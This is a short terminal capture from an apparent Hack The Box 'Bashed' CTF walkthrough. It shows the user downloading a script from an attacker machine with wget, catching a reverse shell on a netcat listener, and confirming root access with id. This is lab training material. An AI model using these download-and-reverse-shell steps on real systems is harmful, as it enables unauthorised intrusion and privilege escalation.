 scriptmanager@bashed:/scripts$ wget http://10.10.14.12/test.py
wget http://10.10.14.12/test.py
--2020-07-31 14:10:03--  http://10.10.14.12/test.py
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 215 [text/plain]
Saving to: 'test.py'
     0K                                                       100% 16.3K=0.01s
2020-07-31 14:10:03 (16.3 KB/s) - 'test.py' saved [215/215]
scriptmanager@bashed:/scripts$
┌─[hhexme@kb]─[~/HTB/Bashed]
└──╼ $sudo rlwrap nc -nlvp 2223
[sudo] password for hhexme:
listening on [any] 2223 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.68] 45556
bash: cannot set terminal process group (2465): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/scripts# id
id
uid=0(root) gid=0(root) groups=0(root)